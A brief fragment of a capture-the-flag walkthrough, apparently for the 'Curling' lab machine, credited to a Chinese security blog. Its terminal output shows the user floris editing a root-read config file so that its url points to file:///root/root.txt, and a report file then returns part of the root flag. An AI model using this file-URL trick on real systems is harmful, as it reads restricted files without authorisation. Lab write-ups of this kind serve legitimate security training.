 dayu@kali: ~/桌面/dayuCurling
dayuApocalyst
dayuDab
dayuYpuffy
floris@curling:~/admin-area$ ls
input  report
floris@curling:~/admin-area$ cat input
url = "http://127.0.0.1"
floris@curling:~/admin-area$ vi input
floris@curling:~/admin-area$ cat input
url = "file:///root/root.txt"
floris@curling:~/admin-area$ cat report
82c198ab6fc
floris@curling:~/admin-area$
大余安全
https://blog.csdn.net/qq_34801745